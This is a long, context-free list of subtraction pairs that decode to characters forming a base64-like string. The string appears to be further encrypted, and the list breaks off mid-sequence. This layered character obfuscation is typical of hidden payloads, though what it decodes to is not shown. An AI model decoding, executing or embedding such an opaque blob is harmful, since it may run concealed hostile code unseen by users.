4, 99 - 1, 111 - 3, 77 - 3, 116 - 1, 86 - 5, 113 - 5, 84 - 2, 107 - 3, 80 - 7, 124 - 4, 60 - 3, 91 - 3, 89 - 5, 87 - 4, 101 - 2, 60 - 3, 79 - 4, 108 - 5, 108 - 9, 72 - 1, 84 - 7, 126 - 5, 61 - 5, 79 - 3, 75 - 1, 84 - 3, 74 - 9, 123 - 3, 85 - 8, 85 - 1, 56 - 4, 78 - 6, 76 - 6, 126 - 4, 94 - 9, 79 - 5, 77 - 7, 113 - 9, 108 - 5, 83 - 4, 87 - 7, 75 - 7, 57 - 8, 116 - 1, 82 - 1, 50 - 2, 114 - 6, 113 - 9, 81 - 7, 74 - 9, 125 - 6, 107 - 9, 76 - 9, 93 - 5, 87 - 1, 44 - 1, 102 - 5, 116 - 9, 78 - 5, 74 - 3, 83 - 9, 69 - 2, 120 - 1, 105 - 6, 67 - 1, 84 - 2, 100 - 1, 126 - 7, 77 - 2, 108 - 4, 55 - 3, 81 - 9, 72 - 3, 73 - 6, 109 - 6, 58 - 6, 80 - 8, 69 - 3, 84 - 3, 86 - 4, 76 - 6, 109 - 3, 106 - 7, 115 - 9, 75 - 8, 88 - 6, 51 - 3, 108 - 1, 104 - 7, 113 - 5, 105 - 1, 78 - 3, 86 - 4, 91 - 3, 102 - 2, 55 - 1, 94 - 4, 94 - 9, 75 - 2, 86 - 6, 88 - 5, 57 - 7, 114 - 2, 94 - 4, 92 - 6, 55 - 7, 87 - 1, 54 - 5, 107 - 6, 70 - 2, 61 - 9, 80 - 8, 70 - 5, 69 - 1, 89 - 8, 56 - 4, 72 - 2, 56 - 7, 101 - 2, 89 - 7, 80 - 6, 123 - 2, 51 - 3, 117 - 5, 94 - 7, 97 - 9, 54 - 1, 105 - 1, 106 - 9, 109 - 1, 115 - 7, 90 - 2, 74 - 3, 77 - 5, 88 - 3, 66 - 9, 79 - 6, 74 - 8, 78 - 9, 85 - 3, 94 - 5, 84 - 1, 84 - 7, 109 - 7, 90 - 4, 50 - 2, 51 - 3, 124 - 4, 80 - 2, 123 - 2, 60 - 4, 92 - 4, 79 - 8, 85 - 2, 86 - 5, 114 - 7, 75 - 7, 88 - 2, 110 - 3, 76 - 5, 83 - 4, 107 - 1, 107 - 8, 113 - 3, 69 - 2, 128 - 8, 79 - 9, 122 - 4, 78 - 5, 129 - 9, 103 - 4, 87 - 3, 72 - 7, 68 - 1, 56 - 8, 92 - 4, 78 - 3, 108 - 1, 114 - 2, 87 - 3, 80 - 2, 111 - 6, 94 - 9, 80 - 4, 78 - 9, 121 - 1, 91 - 6, 114 - 4, 83 - 3, 85 - 1, 61 - 5, 87 - 5, 83 - 8, 125 - 4, 51 - 3, 112 - 4, 73 - 1, 105 - 1, 70 - 5, 69 - 4, 83 - 6, 95 - 7, 59 - 2, 112 - 4, 87 - 6, 117 - 9, 87 - 1, 62 - 6, 109 - 9, 56 - 7, 117 - 9, 106 - 9, 90 - 4, 72 - 2, 65 - 8, 56 - 4, 103 - 5, 70 - 1, 78 - 4, 88 - 3, 90 - 1, 92 - 5, 120 - 8, 94 - 4, 92 - 6, 49 - 1, 90 - 4, 51 - 2, 104 - 3, 74 - 3, 124 - 4, 72 - 5, 90 - 4, 73 - 2, 71 - 2, 57 - 7, 73 - 7, 87 - 1, 101 - 2, 71 - 5, 81 - 2, 112 - 6, 120 - 5, 54 - 1, 69 - 1, 124 - 4, 75 - 6, 126 - 8, 86 - 6, 110 - 2, 107 - 8, 91 - 6, 69 - 2, 113 - 7, 116 - 5, 125 - 3, 81 - 7, 82 - 1, 107 - 7, 100 - 3, 79 - 4, 71 - 4, 87 - 6, 103 - 3, 74 - 5, 105 - 1, 54 - 6, 102 - 5, 87 - 7, 113 - 4, 88 - 6, 73 - 3, 74 - 9, 131 - 9, 78 - 8, 113 - 3, 71 - 4, 107 - 3, 81 - 8, 88 - 6, 75 - 2, 88 - 4, 70 - 1, 107 - 2, 67 - 1, 82 - 1, 106 - 6, 110 - 1, 94 - 5, 52 - 3, 112 - 4, 91 - 4, 89 - 2, 76 - 5, 113 - 9, 55 - 3, 91 - 2, 95 - 9, 86 - 8, 52 - 9, 90 - 1, 91 - 4, 113 - 1, 95 - 5, 93 - 7, 54 - 6, 94 - 8, 58 - 9, 110 - 9, 76 - 5, 128 - 8, 74 - 7, 88 - 2, 77 - 6, 75 - 5, 120 - 7, 92 - 5, 93 - 7, 104 - 4, 74 - 4, 80 - 5, 91 - 8, 83 - 1, 123 - 8, 68 - 2, 113 - 9, 120 - 5, 108 - 3, 87 - 7, 128 - 8, 86 - 5, 85 - 2, 69 - 2, 126 - 5, 75 - 5, 52 - 2, 81 - 5, 128 - 9, 56 - 8, 100 - 2, 84 - 9, 111 - 6, 78 - 1, 102 - 3, 91 - 4, 89 - 8, 127 - 8, 59 - 4, 81 - 1, 69 - 2, 113 - 6, 105 - 8, 83 - 4, 122 - 1, 109 - 9, 106 - 1, 89 - 1, 107 - 4, 70 - 5, 76 - 1, 77 - 3, 130 - 8, 126 - 7, 65 - 9, 70 - 1, 70 - 4, 76 - 7, 128 - 7, 87 - 8, 85 - 2, 93 - 4, 71 - 3, 71 - 6, 74 - 7, 93 - 4, 120 - 5, 100 - 3, 51 - 3, 118 - 2, 86 - 1, 94 - 5, 79 - 7, 101 - 1, 72 - 3, 92 - 6, 56 - 8, 107 - 3, 108 - 1, 102 - 3, 92 - 5, 127 - 7, 74 - 7, 75 - 7, 55 - 7, 119 - 3, 119 - 6, 93 - 6, 88 - 2, 101 - 1, 79 - 9, 104 - 4, 95 - 7, 107 - 4, 46 - 3, 67 - 1, 127 - 8, 74 - 9, 51 - 3, 82 - 3, 68 - 2, 107 - 7, 96 - 8, 76 - 7, 84 - 1, 104 - 5, 121 - 5, 78 - 3, 95 - 9, 114 - 6, 51 - 8, 94 - 5, 93 - 6, 118 - 6, 99 - 9, 89 - 3, 121 - 1, 105 - 1, 57 - 8, 85 - 5, 91 - 8, 74 - 9, 86 - 4, 78 - 9, 88 - 1, 73 - 4, 121 - 1, 107 - 8, 51 - 2, 107 - 7, 71 - 1, 101 - 1, 97 - 9, 109 - 5, 121 - 6, 86 - 5, 107 - 4, 108 - 9, 110 - 3, 82 - 2, 112 - 6, 118 - 7, 97 - 8, 70 - 3, 111 - 5, 60 - 8, 124 - 4, 80 - 5, 93 - 8, 117 - 5, 92 - 5, 85 - 8, 123 - 2, 57 - 1, 109 - 7, 74 - 5, 109 - 5, 108 - 9, 118 - 8, 82 - 2, 89 - 5, 57 - 5, 124 - 5, 78 - 9, 87 - 4, 91 - 6, 113 - 7, 68 - 1, 124 - 4, 79 - 6, 79 - 8, 78 - 5, 90 - 8, 119 - 4, 115 - 9, 73 - 5, 90 - 8, 57 - 1, 118 - 7, 79 - 3, 56 - 7, 124 - 8, 100 - 2, 84 - 2, 93 - 5, 108 - 9, 61 - 5, 75 - 2, 51 - 3, 80 - 7, 100 - 3, 81 - 5, 112 - 6, 58 - 5, 99 - 9, 67 - 1, 89 - 8, 68 - 3, 121 - 1, 78 - 1, 87 - 3, 53 - 1, 73 - 1, 71 - 1, 126 - 4, 87 - 1, 118 - 7, 94 - 8, 89 - 3, 104 - 4, 89 - 6, 92 - 2, 115 - 6, 113 - 9, 110 - 2, 88 - 1, 95 - 7, 61 - 8, 111 - 7, 105 - 8, 114 - 6, 110 - 2, 92 - 4, 91 - 9, 96 - 8, 91 - 6, 119 - 6, 78 - 3, 89 - 7, 90 - 1, 71 - 5, 81 - 4, 128 - 7, 83 - 1, 98 - 8, 73 - 4, 86 - 5, 87 - 6, 57 - 4, 81 - 6, 126 - 5, 109 - 1, 99 - 9, 104 - 2, 114 - 5, 75 - 5, 120 - 7, 90 - 3, 92 - 6, 103 - 4, 90 - 1, 94 - 6, 60 - 9, 109 - 5, 124 - 9, 76 - 4, 52 - 1, 54 - 1, 85 - 9, 87 - 9, 56 - 5, 85 - 7, 59 - 2, 100 - 2, 128 - 6, 79 - 2, 122 - 6, 76 - 3, 105 - 2, 75 - 6, 71 - 6, 77 - 2, 70 - 3, 90 - 5, 90 - 2, 88 - 2, 121 - 2, 94 - 5, 118 - 8, 84 - 4, 87 - 4, 56 - 8, 91 - 4, 76 - 7, 86 - 4, 76 - 7, 117 - 9, 70 - 3, 89 - 8, 79 - 6, 94 - 8, 109 - 7, 92 - 4, 71 - 2, 56 - 5, 103 - 6, 77 - 7, 84 - 2, 111 - 7, 88 - 8, 70 - 4, 108 - 5, 71 - 1, 84 - 2, 92 - 9, 94 - 9, 59 - 8, 85 - 5, 75 - 9, 102 - 3, 72 - 3, 91 - 2, 90 - 2, 103 - 3, 99 - 9, 76 - 7, 120 - 1, 115 - 4, 57 - 7, 78 - 2, 90 - 7, 74 - 5, 77 - 5, 76 - 5, 114 - 8, 91 - 5, 112 - 5, 77 - 6, 105 - 2, 88 - 3, 67 - 2, 79 - 1, 74 - 7, 127 - 8, 117 - 5, 78 - 4, 125 - 5, 109 - 6, 115 - 8, 75 - 1, 123 - 3, 125 - 6, 93 - 3, 74 - 5, 92 - 4, 50 - 1, 54 - 7, 76 - 1, 70 - 5, 122 - 7, 68 - 1, 96 - 6, 110 - 1, 79 - 1, 74 - 7, 103 - 1, 94 - 9, 95 - 9, 53 - 4, 79 - 4, 68 - 1, 82 - 5, 87 - 4, 70 - 5, 89 - 5, 78 - 8, 109 - 2, 73 - 6, 109 - 6, 78 - 1, 101 - 2, 83 - 4, 88 - 4, 57 - 8, 113 - 8, 77 - 8, 111 - 7, 117 - 2, 129 - 8, 77 - 4, 121 - 2, 56 - 8, 110 - 9, 76 - 9, 110 - 4, 118 - 2, 61 - 9, 105 - 6, 93 - 8, 78 - 4, 93 - 9, 80 - 7, 71 - 4, 104 - 1, 84 - 9, 72 - 1, 66 - 1, 108 - 1, 111 - 8, 77 - 1, 76 - 9, 109 - 1, 76 - 6, 90 - 6, 54 - 6, 124 - 8, 120 - 7, 95 - 8, 88 - 7, 101 - 2, 80 - 5, 80 - 6, 86 - 3, 49 - 1, 65 - 9, 90 - 6, 74 - 9, 106 - 7, 55 - 6, 83 - 6, 125 - 5, 93 - 8, 87 - 4, 91 - 8, 126 - 5, 76 - 3, 123 - 3, 84 - 9, 72 - 6, 92 - 3, 102 - 3, 94 - 5, 89 - 1, 106 - 6, 96 - 6, 88 - 3, 79 - 9, 91 - 9, 117 - 9, 103 - 6, 73 - 2, 114 - 6, 74 - 4, 93 - 9, 49 - 1, 120 - 4, 115 - 2, 88 - 1, 89 - 8, 107 - 8, 78 - 3, 81 - 7, 90 - 7, 50 - 2, 64 - 8, 91 - 7, 72 - 7, 105 - 6, 52 - 3, 83 - 6, 125 - 5, 90 - 5, 90 - 7, 84 - 1, 127 - 5, 54 - 6, 63 - 6, 81 - 7, 86 - 5, 86 - 1, 103 - 4, 82 - 4, 94 - 7, 119 - 7, 77 - 8, 91 - 5, 57 - 9, 82 - 8, 113 - 6, 105 - 8, 78 - 6, 121 - 1, 73 - 1, 88 - 3, 57 - 6, 116 - 4, 67 - 2, 96 - 9, 87 - 1, 105 - 6, 93 - 7, 87 - 8, 113 - 8, 104 - 1, 58 - 5, 77 - 8, 116 - 8, 114 - 3, 128 - 7, 85 - 5, 104 - 1, 74 - 9, 105 - 7, 72 - 7, 80 - 8, 123 - 8, 57 - 9, 83 - 8, 88 - 7, 82 - 1, 66 - 1, 92 - 3, 93 - 5, 107 - 7, 94 - 4, 88 - 6, 55 - 6, 59 - 6, 104 - 2, 103 - 2, 78 - 7, 120 - 1, 86 - 3, 74 - 3, 126 - 4, 76 - 7, 52 - 5, 72 - 5, 88 - 2, 114 - 7, 93 - 6, 79 - 6, 90 - 7, 73 - 4, 104 - 1, 75 - 9, 52 - 3, 115 - 4, 55 - 6, 76 - 2, 83 - 2, 116 - 8, 94 - 6, 93 - 6, 73 - 1, 89 - 3, 119 - 8, 104 - 4, 53 - 3, 113 - 9, 93 - 8, 98 - 9, 93 - 9, 114 - 3, 90 - 3, 71 - 5, 126 - 6, 74 - 9, 116 - 8, 103 - 3, 109 - 3, 59 - 3, 90 - 3, 77 - 9, 84 - 1, 56 - 8, 123 - 5, 94 - 8, 122 - 2, 90 - 5, 77 - 8, 87 - 9, 114 - 8, 85 - 8, 123 - 9, 71 - 2, 73 - 7, 116 - 1, 57 - 9, 82 - 8, 67 - 1, 52 - 4, 49 - 1, 74 - 7, 108 - 2, 109 - 2, 56 - 5, 86 - 6, 110 - 3, 83 - 9, 77 - 3, 90 - 1, 91 - 4, 57 - 9, 83 - 4, 74 - 2, 120 - 1, 124 - 5, 107 - 3, 82 - 2, 96 - 9, 125 - 9, 97 - 7, 103 - 1, 115 - 6, 77 - 7, 119 - 6, 75 - 8, 91 - 9, 105 - 2, 88 - 2, 78 - 5, 69 - 2, 107 - 3, 114 - 9, 71 - 2, 84 - 3, 72 - 7, 59 - 7, 75 - 1, 111 - 7, 129 - 9, 91 - 1, 76 - 4, 121 - 1, 126 - 7, 57 - 7, 82 - 7, 71 - 6, 102 - 3, 84 - 7, 98 - 9, 90 - 2, 106 - 6, 95 - 5, 92 - 8, 112 - 4, 129 - 9, 120 - 5, 95 - 6, 97 - 9, 87 - 1, 94 - 4, 107 - 5, 117 - 8, 78 - 8, 122 - 9, 79 - 7, 90 - 8, 104 - 1, 74 - 3, 82 - 9, 72 - 4, 88 - 3, 113 - 1, 71 - 3, 70 - 5, 69 - 3, 126 - 8, 80 - 5, 67 - 1, 96 - 7, 92 - 8, 75 - 3, 79 - 7, 122 - 7, 59 - 6, 87 - 7, 71 - 5, 78 - 5, 88 - 6, 85 - 9, 128 - 7, 58 - 6, 55 - 1, 78 - 6, 127 - 8, 125 - 6, 60 - 7, 87 - 7, 76 - 5, 88 - 7, 86 - 3, 77 - 6, 125 - 3, 73 - 4, 53 - 6, 73 - 6, 91 - 5, 57 - 4, 110 - 9, 93 - 5, 56 - 7, 77 - 3, 121 - 6, 89 - 8, 112 - 9, 86 - 5, 120 - 3, 88 - 9, 108 - 5, 128 - 9, 79 - 7, 86 - 3, 126 - 4, 112 - 1, 52 - 2, 79 - 3, 124 - 5, 59 - 7, 103 - 3, 75 - 2, 108 - 3, 71 - 1, 99 - 9, 88 - 5, 111 - 4, 90 - 5, 130 - 8, 81 - 5, 91 - 8, 80 - 7, 69 - 3, 69 - 4, 73 - 6, 109 - 6, 110 - 2, 71 - 1, 51 - 2, 66 - 9, 78 - 1, 101 - 1, 92 - 9, 87 - 9, 72 - 1, 85 - 4, 114 - 6, 85 - 3, 105 - 1, 101 - 4, 105 - 2, 61 - 5, 91 - 4, 79 - 9, 58 - 7, 93 - 8, 124 - 4, 74 - 1, 107 - 3, 90 - 1, 83 - 1, 78 - 1, 128 - 6, 126 - 7, 93 - 4, 80 - 9, 128 - 7, 127 - 8, 124 - 4, 103 - 2, 77 - 5, 77 - 7, 75 - 8, 69 - 3, 127 - 6, 86 - 5, 46 - 3, 80 - 3, 71 - 5, 109 - 2, 83 - 1, 84 - 7, 70 - 3, 112 - 1, 59 - 5, 70 - 5, 124 - 4, 106 - 2, 120 - 8, 94 - 5, 112 - 4, 71 - 5, 91 - 3, 89 - 2, 77 - 6, 125 - 9, 56 - 4, 86 - 8, 52 - 2, 110 - 6, 86 - 1, 90 - 1, 91 - 4, 117 - 5, 94 - 4, 95 - 9, 54 - 6, 94 - 9, 59 - 3, 88 - 8, 111 - 2, 128 - 8, 82 - 7, 94 - 8, 86 - 2, 97 - 8, 94 - 8, 78 - 8, 89 - 7, 112 - 9, 78 - 7, 81 - 3, 68 - 1, 123 - 4, 117 - 9, 71 - 3, 85 - 3, 115 - 3, 116 - 5, 102 - 5, 105 - 2, 83 - 9, 59 - 2, 87 - 5, 91 - 3, 93 - 7, 53 - 1, 103 - 5, 71 - 2, 78 - 4, 89 - 4, 91 - 2, 89 - 2, 114 - 3, 77 - 1, 75 - 6, 109 - 5, 73 - 4, 111 - 8, 81 - 6, 114 - 9, 82 - 8, 94 - 4, 111 - 9, 115 - 6, 79 - 9, 116 - 3, 91 - 4, 92 - 6, 108 - 8, 74 - 4, 105 - 5, 91 - 8, 90 - 4, 80 - 9, 90 - 9, 109 - 1, 85 - 3, 106 - 2, 103 - 6, 109 - 1, 115 - 7, 90 - 2, 74 - 8, 113 - 7, 111 - 4, 66 - 9, 79 - 3, 86 - 4, 70 - 5, 61 - 4, 84 - 8, 130 - 8, 60 - 8, 100 - 1, 75 - 9, 88 - 6, 86 - 9, 51 - 3, 80 - 2, 76 - 5, 88 - 7, 78 - 2, 75 - 4, 115 - 9, 91 - 6, 119 - 1, 68 - 1, 122 - 3, 77 - 8, 77 - 8, 88 - 9, 90 - 8, 73 - 4, 119 - 8, 90 - 7, 54 - 6, 61 - 4, 81 - 5, 99 - 2, 114 - 6, 115 - 7, 92 - 4, 90 - 8, 96 - 8, 92 - 6, 54 - 2, 86 - 7, 127 - 8, 117 - 2, 105 - 8, 80 - 6, 84 - 1, 89 - 4, 87 - 8, 89 - 2, 84 - 3, 110 - 3, 63 - 9, 88 - 9, 123 - 2, 57 - 9, 91 - 4, 78 - 6, 84 - 1, 60 - 8, 114 - 7, 88 - 1, 92 - 7, 118 - 6, 78 - 8, 82 - 9, 110 - 7, 103 - 4, 111 - 8, 69 - 1, 84 - 2, 103 - 4, 104 - 1, 83 - 3, 111 - 7, 68 - 3, 94 - 5, 75 - 8, 54 - 4, 59 - 6, 89 - 6, 99 - 1, 74 - 5, 80 - 6, 87 - 2, 97 - 8, 92 - 8, 102 - 2, 93 - 7, 87 - 1, 58 - 9, 89 - 7, 114 - 6, 104 - 5, 95 - 7, 104 - 4, 120 - 9, 110 - 8, 117 - 8, 74 - 4, 118 - 5, 73 - 7, 75 - 6, 124 - 4, 120 - 2, 93 - 5, 56 - 5, 112 - 8, 120 - 5, 72 - 2, 74 - 8, 90 - 5, 124 - 2, 106 - 9, 112 - 9, 117 - 9, 92 - 4, 94 - 7, 75 - 3, 93 - 8, 62 - 6, 77 - 4, 128 - 9, 77 - 8, 75 - 9, 83 - 7, 72 - 5, 61 - 5, 96 - 8, 70 - 5, 56 - 8, 123 - 8, 58 - 8, 78 - 3, 114 - 9, 116 - 9, 75 - 7, 72 - 7, 68 - 1, 85 - 4, 86 - 6, 74 - 4, 84 - 2, 74 - 1, 74 - 1, 83 - 6, 72 - 4, 93 - 4, 54 - 2, 89 - 6, 116 - 8, 80 - 3, 123 - 3, 100 - 2, 87 - 1, 71 - 5, 78 - 1, 105 - 7, 56 - 5, 93 - 7, 53 - 1, 86 - 6, 77 - 8, 127 - 8, 109 - 9, 83 - 7, 128 - 7, 85 - 4, 106 - 7, 71 - 5, 91 - 7, 78 - 9, 123 - 4, 74 - 1, 73 - 5, 112 - 8, 75 - 8, 88 - 5, 96 - 9, 76 - 6, 117 - 6, 87 - 8, 107 - 3, 57 - 1, 70 - 5, 85 - 7, 115 - 9, 83 - 6, 116 - 8, 74 - 6, 68 - 2, 79 - 1, 111 - 7, 85 - 8, 121 - 1, 91 - 2, 69 - 2, 75 - 5, 53 - 2, 86 - 1, 58 - 4, 85 - 5, 112 - 9, 50 - 2, 75 - 7, 86 - 9, 114 - 9, 59 - 3, 84 - 8, 92 - 6, 123 - 4, 102 - 3, 123 - 4, 82 - 2, 107 - 2, 84 - 7, 90 - 9, 77 - 8, 95 - 8, 71 - 2, 119 - 5, 72 - 1, 109 - 5, 86 - 5, 66 - 1, 77 - 3, 109 - 4, 122 - 7, 110 - 2, 70 - 2, 73 - 7, 82 - 4, 106 - 2, 103 - 6, 75 - 3, 86 - 8, 92 - 4, 87 - 5, 91 - 3, 94 - 8, 56 - 4, 98 - 8, 54 - 6, 79 - 6, 72 - 4, 84 - 9, 70 - 3, 84 - 3, 107 - 7, 75 - 4, 71 - 5, 75 - 1, 63 - 8, 81 - 3, 70 - 3, 82 - 5, 70 - 4, 72 - 2, 92 - 8, 87 - 2, 113 - 7, 72 - 2, 110 - 6, 112 - 4, 78 - 2, 82 - 2, 85 - 1, 103 - 4, 48 - 1, 77 - 7, 110 - 2, 84 - 2, 121 - 8, 99 - 2, 114 - 6, 123 - 7, 91 - 1, 87 - 4, 56 - 5, 118 - 2, 63 - 9, 108 - 8, 54 - 4, 110 - 6, 86 - 1, 92 - 3, 93 - 9, 116 - 4, 94 - 6, 69 - 3, 69 - 3, 75 - 6, 120 - 5, 82 - 4, 74 - 7, 115 - 7, 81 - 4, 67 - 2, 72 - 5, 88 - 7, 127 - 6, 70 - 2, 89 - 5, 91 - 2, 75 - 1, 81 - 1, 73 - 5, 62 - 6, 106 - 1, 84 - 3, 109 - 2, 113 - 5, 105 - 1, 106 - 8, 86 - 4, 120 - 9, 86 - 3, 75 - 8, 127 - 6, 74 - 5, 59 - 2, 88 - 8, 109 - 2, 91 - 5, 85 - 5, 91 - 8, 54 - 4, 120 - 8, 98 - 8, 95 - 8, 75 - 6, 115 - 4, 111 - 3, 103 - 3, 111 - 5, 64 - 8, 89 - 2, 76 - 8, 92 - 9, 51 - 3, 125 - 7, 89 - 3, 125 - 5, 113 - 2, 76 - 7, 79 - 5, 128 - 6, 58 - 2, 113 - 5, 75 - 7, 76 - 6, 88 - 6, 65 - 9, 101 - 4, 115 - 7, 56 - 3, 75 - 5, 93 - 7, 92 - 9, 92 - 7, 104 - 1, 106 - 8, 66 - 1, 83 - 6, 67 - 1, 80 - 2, 91 - 8, 88 - 2, 106 - 5, 91 - 7, 74 - 3, 63 - 6, 52 - 3, 105 - 4, 76 - 5, 84 - 6, 79 - 1, 67 - 1, 75 - 4, 57 - 1, 61 - 8, 70 - 2, 90 - 9, 54 - 2, 76 - 2, 85 - 8, 73 - 1, 93 - 4, 109 - 6, 73 - 7, 126 - 6, 81 - 8, 53 - 4, 100 - 3, 114 - 7, 84 - 2, 89 - 1, 88 - 7, 118 - 9, 102 - 2, 114 - 3, 85 - 5, 71 - 5, 120 - 8, 88 - 4, 104 - 3, 116 - 9, 68 - 2, 94 - 4, 94 - 8, 125 - 5, 88 - 2, 62 - 7, 79 - 4, 127 - 5, 104 - 1, 106 - 8, 75 - 4, 74 - 7, 87 - 5, 111 - 4, 81 - 9, 125 - 5, 104 - 1, 84 - 8, 77 - 4, 84 - 3, 119 - 4, 113 - 5, 75 - 4, 74 - 8, 74 - 4, 110 - 6, 103 - 3, 56 - 7, 113 - 5, 85 - 4, 80 - 8, 97 - 9, 109 - 6, 49 - 1, 81 - 5, 91 - 9, 72 - 7, 86 - 2, 76 - 2, 78 - 7, 57 - 8, 72 - 5, 107 - 5, 93 - 8, 91 - 5, 51 - 2, 82 - 7, 75 - 4, 82 - 9, 90 - 8, 66 - 1, 73 - 5, 104 - 1, 113 - 4, 75 - 3, 71 - 1, 111 - 4, 95 - 9, 80 - 1, 110 - 5, 124 - 9, 113 - 5, 74 - 4, 111 - 7, 53 - 5, 122 - 5, 82 - 8, 72 - 2, 114 - 6, 81 - 6, 88 - 6, 93 - 5, 75 - 2, 121 - 8, 77 - 2, 90 - 9, 55 - 3, 88 - 2, 79 - 1, 91 - 8, 82 - 5, 84 - 4, 75 - 6, 109 - 2, 80 - 6, 119 - 2, 89 - 4, 111 - 2, 127 - 7, 70 - 3, 73 - 7, 80 - 9, 65 - 9, 47 - 4, 73 - 1, 66 - 1, 61 - 5, 87 - 5, 74 - 4, 111 - 5, 103 - 4, 106 - 1, 73 - 3, 107 - 3, 75 - 6, 119 - 1, 82 - 2, 113 - 5, 109 - 1, 78 - 3, 83 - 1, 84 - 1, 93 - 7, 56 - 6, 78 - 4, 90 - 9, 121 - 2, 105 - 8, 78 - 4, 70 - 2, 112 - 9, 122 - 6, 72 - 3, 113 - 9, 50 - 2, 107 - 3, 98 - 9, 50 - 2, 95 - 5, 70 - 3, 92 - 6, 76 - 8, 78 - 9, 114 - 6, 75 - 8, 82 - 1, 77 - 4, 87 - 1, 106 - 5, 128 - 6, 109 - 2, 62 - 6, 77 - 8, 109 - 5, 70 - 1, 125 - 7, 77 - 1, 111 - 5, 117 - 6, 103 - 1, 77 - 9, 71 - 3, 113 - 6, 60 - 4, 91 - 1, 75 - 9, 81 - 7, 103 - 3, 104 - 3, 108 - 1, 70 - 4, 127 - 5, 88 - 2, 51 - 3, 87 - 2, 112 - 2, 86 - 6, 91 - 7, 111 - 8, 90 - 2, 74 - 8, 114 - 9, 61 - 4, 118 - 5, 74 - 7, 89 - 7, 112 - 9, 89 - 3, 80 - 7, 70 - 3, 113 - 9, 60 - 9, 104 - 7, 68 - 3, 116 - 8, 81 - 5, 90 - 9, 75 - 9, 57 - 1, 74 - 7, 74 - 7, 128 - 6, 96 - 7, 122 - 7, 79 - 5, 86 - 5, 53 - 5, 100 - 3, 96 - 7, 87 - 4, 114 - 7, 83 - 7, 76 - 7, 108 - 5, 88 - 7, 111 - 7, 84 - 4, 90 - 9, 56 - 4, 91 - 3, 68 - 3, 75 - 7, 90 - 5, 115 - 7, 75 - 5, 53 - 4, 64 - 7, 85 - 8, 108 - 8, 89 - 6, 80 - 2, 77 - 6, 85 - 4, 117 - 9, 89 - 8, 55 - 4, 83 - 8, 122 - 3, 117 - 1, 89 - 1, 73 - 7, 126 - 5, 72 - 7, 116 - 1, 80 - 1, 67 - 2, 54 - 6, 103 - 6, 95 - 6, 91 - 3, 108 - 8, 99 - 9, 76 - 7, 120 - 1, 114 - 3, 56 - 6, 84 - 8, 86 - 3, 70 - 1, 76 - 4, 80 - 9, 108 - 2, 93 - 7, 108 - 1, 80 - 9, 107 - 4, 92 - 7, 70 - 5, 79 - 1, 75 - 8, 120 - 1, 114 - 2, 77 - 3, 125 - 5, 112 - 9, 115 - 8, 79 - 5, 126 - 6, 122 - 3, 99 - 9, 76 - 7, 90 - 2, 56 - 7, 52 - 5, 79 - 4, 73 - 8, 124 - 9, 74 - 7, 93 - 3, 113 - 4, 82 - 4, 68 - 1, 110 - 8, 94 - 9, 93 - 7, 57 - 8, 88 - 9, 112 - 6, 111 - 4, 96 - 9, 69 - 4, 73 - 6, 60 - 8, 115 - 8, 88 - 2, 123 - 4, 87 - 6, 90 - 8, 81 - 5, 76 - 8, 85 - 4, 120 - 8, 92 - 8, 66 - 1, 84 - 3, 118 - 1, 82 - 3, 91 - 9, 68 - 3, 73 - 5, 77 - 9, 70 - 2, 119 - 8, 59 - 9, 105 - 7, 76 - 6, 60 - 3, 86 - 1, 99 - 9, 112 - 7, 124 - 9, 99 - 1, 68 - 2, 68 - 3, 119 - 8, 61 - 8, 80 - 4, 87 - 3, 105 - 2, 76 - 4, 92 - 7, 58 - 7, 120 - 8, 72 - 7, 94 - 7, 92 - 6, 102 - 3, 78 - 6, 81 - 8, 68 - 1, 120 - 1, 57 - 5, 76 - 8, 84 - 2, 114 - 2, 121 - 3, 80 - 1, 89 - 8, 49 - 1, 83 - 4, 73 - 6, 87 - 3, 72 - 6, 58 - 8, 83 - 4, 70 - 5, 49 - 1, 75 - 6, 92 - 3, 90 - 2, 104 - 4, 94 - 4, 93 - 8, 72 - 2, 104 - 4, 112 - 4, 111 - 9, 93 - 6, 120 - 4, 96 - 6, 107 - 5, 111 - 2, 79 - 9, 117 - 4, 76 - 5, 122 - 3, 76 - 3, 85 - 3, 76 - 3, 87 - 3, 105 - 6, 109 - 4, 91 - 7, 74 - 9, 107 - 8, 56 - 7, 85 - 8, 128 - 8, 92 - 7, 88 - 5, 84 - 1, 129 - 7, 113 - 6, 61 - 4, 80 - 5, 111 - 7, 92 - 2, 91 - 6, 103 - 1, 77 - 6, 116 - 4, 110 - 9, 90 - 8, 112 - 4, 94 - 8, 125 - 6, 104 - 2, 52 - 1, 105 - 5, 120 - 9, 88 - 2, 72 - 1, 76 - 7, 117 - 6, 72 - 4, 73 - 8, 78 - 1, 90 - 8, 85 - 6, 112 - 6, 95 - 5, 113 - 8, 74 - 5, 82 - 1, 69 - 4, 55 - 3, 80 - 6, 107 - 3, 126 - 6, 93 - 3, 74 - 4, 124 - 2, 127 - 8, 52 - 5, 79 - 5, 69 - 3, 91 - 1, 87 - 2, 110 - 8, 80 - 9, 120 - 8, 103 - 2, 87 - 5, 109 - 1, 92 - 6, 122 - 3, 108 - 6, 54 - 3, 108 - 8, 117 - 6, 91 - 5, 73 - 2, 73 - 4, 120 - 9, 74 - 6, 66 - 1, 79 - 2, 84 - 2, 81 - 2, 115 - 9, 92 - 2, 114 - 9, 78 - 9, 88 - 7, 71 - 6, 54 - 2, 77 - 3, 113 - 9, 123 - 3, 96 - 6, 73 - 4, 112 - 6, 121 - 2, 58 - 2, 80 - 1, 74 - 9, 114 - 2, 94 - 9, 107 - 5, 74 - 3, 115 - 3, 110 - 9, 92 - 8, 51 - 2, 90 - 4, 120 - 1, 103 - 1, 57 - 6, 105 - 5, 113 - 2, 87 - 1, 79 - 8, 74 - 5, 118 - 7, 75 - 7, 73 - 8, 83 - 6, 85 - 3, 87 - 8, 114 - 8, 97 - 7, 106 - 1, 70 - 1, 89 - 8, 72 - 7, 61 - 9, 79 - 5, 106 - 2, 124 - 4, 96 - 6, 75 - 9, 124 - 2, 115 - 4, 121 - 8, 84 - 9, 69 - 4, 102 - 3, 75 - 4, 98 - 9, 92 - 4, 105 - 5, 91 - 1, 89 - 3, 87 - 1, 89 - 8, 114 - 6, 81 - 8, 80 - 9, 122 - 3, 86 - 4, 80 - 9, 122 - 1, 51 - 3, 109 - 3, 75 - 3, 91 - 5, 100 - 1, 78 - 6, 87 - 8, 85 - 1, 110 - 3, 125 - 7, 73 - 6, 87 - 1, 94 - 4, 61 - 7, 90 - 9, 72 - 2, 116 - 8, 94 - 6, 68 - 2, 123 - 2, 69 - 4, 116 - 1, 81 - 2, 69 - 4, 52 - 4, 99 - 2, 104 - 6, 123 - 1, 116 